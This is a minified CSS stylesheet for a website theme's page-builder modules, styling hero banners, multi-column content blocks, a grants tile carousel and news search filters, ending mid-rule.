.inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#page-banner.page-builder .module.hero .wrap .inner h1{color:#fff}#page-banner.page-builder .module.hero .wrap .inner p{display:block;color:#fff;margin-bottom:0!important}#page-banner.page-builder .module.hero .wrap .inner a.more-infor{display:block;margin-top:1.5vh;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff}#page-banner.page-builder .module.hero .wrap .inner a.more-infor svg{width:32px}#page-banner.page-builder .module.hero .wrap .inner a.more-infor svg .cls-2{stroke:#0a0f3b!important}#page-banner.page-builder .module.hero .wrap .inner a.more-infor:hover{color:#0a0f3b}@media (max-width:1023.98px){#page-banner.page-builder .module.hero .wrap .inner a.more-infor{bottom:6vw}}#page-banner.page-builder .module.hero .slide{overflow:hidden}#page-banner.page-builder .module.hero .slide img{height:80vh;max-height:80vh;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}@media (max-width:1023.98px){#page-banner.page-builder .module.hero .slide img{-o-object-position:left center;object-position:left center;height:50vh;max-height:50vh}}@media (max-width:1023.98px){#fullwidth-image.page-builder{height:auto}}@media (max-width:1023.98px){#fullwidth-image.page-builder .module.image img{height:100%;-o-object-position:center;object-position:center}}#fullwidth-image.page-builder.blue-overlay .module.image{position:relative}#fullwidth-image.page-builder.blue-overlay .module.image:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;display:block;background-color:rgba(0,74,173,.5);z-index:1}#fullwidth-image.page-builder.blue-overlay .module.image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}#about-intro.page-builder{padding:0 0 0 4vw}@media (max-width:1023.98px){#about-intro.page-builder{padding:0;height:auto;max-height:none}}#about-intro.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:4vw}@media (max-width:1023.98px){#about-intro.page-builder .module.content-editor{padding:12vw 6vw}}#about-intro.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#about-intro.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#about-intro.page-builder .module.content-editor .wysiwyg-content a,#about-intro.page-builder .module.content-editor .wysiwyg-content h3,#about-intro.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #about-intro.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #about-intro.page-builder .module.content-editor .wysiwyg-content h1{color:#0a0f3b}#about-intro.page-builder .module.image{overflow:hidden}@media (max-width:1023.98px){#about-intro.page-builder .module.image img{height:100%}}#about-intro.page-builder.blue-overlay .module.image{position:relative}#about-intro.page-builder.blue-overlay .module.image:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;display:block;background-color:rgba(0,74,173,.5);z-index:1}#about-intro.page-builder.blue-overlay .module.image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}#contact-form.page-builder,#get-in-touch.page-builder{padding:0}@media (max-width:1023.98px){#contact-form.page-builder,#get-in-touch.page-builder{height:auto}}#contact-form.page-builder .module.content-editor,#get-in-touch.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:4vw}@media (max-width:1023.98px){#contact-form.page-builder .module.content-editor,#get-in-touch.page-builder .module.content-editor{padding:12vw 6vw}}#contact-form.page-builder .module.content-editor .wysiwyg-content,#get-in-touch.page-builder .module.content-editor .wysiwyg-content{width:100%}#contact-form.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#contact-form.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#contact-form.page-builder .module.content-editor .wysiwyg-content a,#contact-form.page-builder .module.content-editor .wysiwyg-content h3,#contact-form.page-builder .module.content-editor .wysiwyg-content p,#get-in-touch.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#get-in-touch.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#get-in-touch.page-builder .module.content-editor .wysiwyg-content a,#get-in-touch.page-builder .module.content-editor .wysiwyg-content h3,#get-in-touch.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #contact-form.page-builder .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #get-in-touch.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #contact-form.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #get-in-touch.page-builder .module.content-editor .wysiwyg-content h1{color:#0a0f3b}#contact-form.page-builder .module.image,#get-in-touch.page-builder .module.image{overflow:hidden}@media (max-width:1023.98px){#contact-form.page-builder .module.image img,#get-in-touch.page-builder .module.image img{height:100%}}#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content a,#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content h3,#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content p,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content a,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content h3,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #contact-form.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #contact-form.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content h1{color:#fff}#contact-form.page-builder{padding:8vw 0 0}@media (min-width:1024px){#contact-form.page-builder .module.content-editor:last-child{padding-left:2vw}}#content-1-column.page-builder,#content-2-column.page-builder{padding:6vw 4vw;min-height:60vh}#content-1-column.page-builder.padding-2,#content-2-column.page-builder.padding-2{padding:6vw 0}@media (max-width:1023.98px){#content-1-column.page-builder.padding-2,#content-2-column.page-builder.padding-2{padding:6vw}}@media (min-width:1024px){#content-1-column.page-builder.content-60 .module.content-editor .wysiwyg-content,#content-2-column.page-builder.content-60 .module.content-editor .wysiwyg-content{width:60%!important}}#content-1-column.page-builder.readmore-content .wysiwyg-content[data-readmore],#content-2-column.page-builder.readmore-content .wysiwyg-content[data-readmore]{overflow:hidden}#content-1-column.page-builder.readmore-content .wysiwyg-content+[data-readmore-toggle],#content-2-column.page-builder.readmore-content .wysiwyg-content+[data-readmore-toggle]{position:absolute;bottom:0;padding:4vw 0 2vw;display:block;z-index:1;width:100%;background:#fff;background:-webkit-linear-gradient(0deg,#fff 50%,hsla(0,0%,100%,0));background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,#fff),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(bottom,#fff 50%,hsla(0,0%,100%,0));background:-o-linear-gradient(bottom,#fff 50%,hsla(0,0%,100%,0) 100%);background:linear-gradient(0deg,#fff 50%,hsla(0,0%,100%,0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1)}@media (max-width:1023.98px){#content-1-column.page-builder,#content-2-column.page-builder{height:auto;max-height:none;padding:6vw}}#content-1-column.page-builder .module.content-editor,#content-2-column.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 4vw}@media (max-width:1023.98px){#content-1-column.page-builder .module.content-editor,#content-2-column.page-builder .module.content-editor{padding:6vw 0}}#content-1-column.page-builder .module.content-editor .wysiwyg-content,#content-2-column.page-builder .module.content-editor .wysiwyg-content{position:relative;width:100%!important}#content-1-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder .module.content-editor .wysiwyg-content a,#content-1-column.page-builder .module.content-editor .wysiwyg-content h3,#content-1-column.page-builder .module.content-editor .wysiwyg-content h4,#content-1-column.page-builder .module.content-editor .wysiwyg-content h5,#content-1-column.page-builder .module.content-editor .wysiwyg-content li,#content-1-column.page-builder .module.content-editor .wysiwyg-content p,#content-2-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder .module.content-editor .wysiwyg-content a,#content-2-column.page-builder .module.content-editor .wysiwyg-content h3,#content-2-column.page-builder .module.content-editor .wysiwyg-content h4,#content-2-column.page-builder .module.content-editor .wysiwyg-content h5,#content-2-column.page-builder .module.content-editor .wysiwyg-content li,#content-2-column.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-1-column.page-builder .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #content-2-column.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-1-column.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-2-column.page-builder .module.content-editor .wysiwyg-content h1{color:#004aad}#content-1-column.page-builder .module.content-editor .wysiwyg-content table.table,#content-2-column.page-builder .module.content-editor .wysiwyg-content table.table{font-size:75%}#content-1-column.page-builder .module.content-editor .wysiwyg-content table.table td,#content-2-column.page-builder .module.content-editor .wysiwyg-content table.table td{padding:.5rem}@media (min-width:1280px){#content-1-column.page-builder .module.content-editor .wysiwyg-content table.table,#content-2-column.page-builder .module.content-editor .wysiwyg-content table.table{width:75%!important}}#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content a,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h3,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h4,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h5,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content li,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content p,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content a,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h3,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h4,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h5,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content li,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h1{color:#a4e8ff}#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content a,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h3,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h4,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h5,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content li,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content p,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content a,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h3,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h4,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h5,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content li,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h1{color:#fff}#content-3-column.page-builder{padding:0}#content-3-column.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:4vw}@media (max-width:1023.98px){#content-3-column.page-builder .module.content-editor{padding:12vw 6vw}}#content-3-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor .wysiwyg-content h3,.single.single-grant .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor .wysiwyg-content h1{line-height:1.25!important}#content-3-column.page-builder .module.content-editor:first-child{background-color:#e5e5e5}#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content a,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h3,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h4,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h5,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content li,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h1{color:#0a0f3b}#content-3-column.page-builder .module.content-editor:nth-child(2){background-color:#a4e8ff}#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content a,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h3,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h4,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h5,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content li,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h1{color:#0a0f3b}#content-3-column.page-builder .module.content-editor:last-child{background-color:#004aad}#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content a,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h3,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h4,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h5,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content li,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h1{color:#fff}#content-3-column.page-builder.blue-overlay .module.image{position:relative}#content-3-column.page-builder.blue-overlay .module.image:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;display:block;background-color:rgba(0,74,173,.5);z-index:1}#content-3-column.page-builder.blue-overlay .module.image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}#heading.page-builder{padding:6vw 4vw 0;height:auto}@media (max-width:1023.98px){#heading.page-builder{max-height:none;padding:6vw 6vw 0}}#heading.page-builder .module.heading-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 4vw}#heading.page-builder .module.heading-text .single.single-grant .wrap.container .content .entry-content .post-header h1,#heading.page-builder .module.heading-text .single.single-post .wrap.container .content .entry-content .post-header h1,#heading.page-builder .module.heading-text h1,#heading.page-builder .module.heading-text h2,#heading.page-builder .module.heading-text h3,.single.single-grant .wrap.container .content .entry-content .post-header #heading.page-builder .module.heading-text h1,.single.single-post .wrap.container .content .entry-content .post-header #heading.page-builder .module.heading-text h1{color:#004aad;margin-bottom:0!important}#heading.page-builder.text-lite-blue .module.heading-text .single.single-grant .wrap.container .content .entry-content .post-header h1,#heading.page-builder.text-lite-blue .module.heading-text .single.single-post .wrap.container .content .entry-content .post-header h1,#heading.page-builder.text-lite-blue .module.heading-text h1,#heading.page-builder.text-lite-blue .module.heading-text h2,#heading.page-builder.text-lite-blue .module.heading-text h3,.single.single-grant .wrap.container .content .entry-content .post-header #heading.page-builder.text-lite-blue .module.heading-text h1,.single.single-post .wrap.container .content .entry-content .post-header #heading.page-builder.text-lite-blue .module.heading-text h1{color:#a4e8ff}#heading.page-builder.text-white .module.heading-text .single.single-grant .wrap.container .content .entry-content .post-header h1,#heading.page-builder.text-white .module.heading-text .single.single-post .wrap.container .content .entry-content .post-header h1,#heading.page-builder.text-white .module.heading-text h1,#heading.page-builder.text-white .module.heading-text h2,#heading.page-builder.text-white .module.heading-text h3,.single.single-grant .wrap.container .content .entry-content .post-header #heading.page-builder.text-white .module.heading-text h1,.single.single-post .wrap.container .content .entry-content .post-header #heading.page-builder.text-white .module.heading-text h1{color:#fff}#grants.page-builder,#heading.page-builder.padding-2 .heading-text{padding:0}#grants.page-builder .module.tile-carousel{width:100vw;max-width:100vw;overflow:hidden;padding:6vw 0}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel{width:100vw;max-width:100vw;padding:12vw 0}}#grants.page-builder .module.tile-carousel .single.single-grant .wrap.container .content .entry-content .post-header h1,#grants.page-builder .module.tile-carousel .single.single-post .wrap.container .content .entry-content .post-header h1,#grants.page-builder .module.tile-carousel h3,.single.single-grant .wrap.container .content .entry-content .post-header #grants.page-builder .module.tile-carousel h1,.single.single-post .wrap.container .content .entry-content .post-header #grants.page-builder .module.tile-carousel h1{text-align:left;color:#0a0f3b;padding:0 4vw}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel .single.single-grant .wrap.container .content .entry-content .post-header h1,#grants.page-builder .module.tile-carousel .single.single-post .wrap.container .content .entry-content .post-header h1,#grants.page-builder .module.tile-carousel h3,.single.single-grant .wrap.container .content .entry-content .post-header #grants.page-builder .module.tile-carousel h1,.single.single-post .wrap.container .content .entry-content .post-header #grants.page-builder .module.tile-carousel h1{padding:0 6vw}}#grants.page-builder .module.tile-carousel .carousel-container{margin-top:6vh;width:100vw;padding:0 4vw;position:relative}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel .carousel-container{padding:0 6vw;margin:0}}#grants.page-builder .module.tile-carousel .carousel-container .tile{background-color:#004aad;margin:0 0 6vw;padding:1.5vh 6vh 1.5vh 3vh;height:60vw;overflow:hidden}@media (min-width:1024px){#grants.page-builder .module.tile-carousel .carousel-container .tile{height:16vw;margin:0 30px;padding-right:3vh}}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-image{overflow:hidden}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content h4,#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content p,#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content span.date{color:#fff}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content h4{margin-bottom:0}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content span.date{font-size:80%;padding-bottom:6vh;display:block}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content span.date{padding-bottom:3vh}}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content p{font-size:90%}}#grants.page-builder .module.tile-carousel .carousel-container .tile a.arrow{color:transparent;background-image:url(/app/themes/snowdome-theme/resources/assets/images/arrow-down.svg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);background-repeat:no-repeat;background-position:100%;background-size:contain;position:absolute;height:40px;width:30px;bottom:1.5vh;right:1vh}#grants.page-builder .module.tile-carousel .slick-dots{bottom:-3vw;position:relative}#grants.page-builder .module.tile-carousel .slick-dots li{margin:0 2.5px}#grants.page-builder .module.tile-carousel .slick-dots li button:before{font-size:18px;border:1px solid #fff;border-radius:50%;color:transparent;opacity:1}#grants.page-builder .module.tile-carousel .slick-dots li.slick-active button:before{background-color:#fff}#news-items.page-builder{height:auto!important;padding:6vw 4vw 8vw}@media (max-width:1023.98px){#news-items.page-builder{padding:14vw 6vw 6vw}}@media (min-width:1024px){#news-items.page-builder .module.news-module-filters{padding-right:4vw}}#news-items.page-builder .module.news-module-filters .sticky-top{padding-top:8vw}#news-items.page-builder .module.news-module-filters .page-header{padding:0;margin:0;border-bottom:0}#news-items.page-builder .module.news-module-filters .page-header .single.single-grant .wrap.container .content .entry-content .post-header h1,#news-items.page-builder .module.news-module-filters .page-header .single.single-post .wrap.container .content .entry-content .post-header h1,#news-items.page-builder .module.news-module-filters .page-header h3,.single.single-grant .wrap.container .content .entry-content .post-header #news-items.page-builder .module.news-module-filters .page-header h1,.single.single-post .wrap.container .content .entry-content .post-header #news-items.page-builder .module.news-module-filters .page-header h1{color:#fff}#news-items.page-builder .module.news-module-filters .widget.widget_wpc_filters_widget{padding-top:3vh}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form label,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form label,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form label,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form label{width:100%}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-submit,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-submit,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-submit,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-submit{display:none!important}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field{width:100%}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field{border-width:1px!important;border-color:transparent transparent #fff;border-radius:0;background-color:transparent;height:40px;background:transparent;-webkit-box-shadow:none;box-shadow:none;padding:.75rem 1rem .5vw 0;line-height:1;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field:focus,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field:focus,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field:focus,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field:focus,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field:focus,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field:focus,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field:focus,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-color:transparent transparent #fff;color:#fff}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field::-webkit-input-placeholder{color:#fff;opacity:1!important}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field::-moz-placeholder{color:#fff;opacity:1!important}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field::-ms-input-placeholder{color:#fff;opacity:1!important}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field::placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field::placeholder,#news-items.page-builder 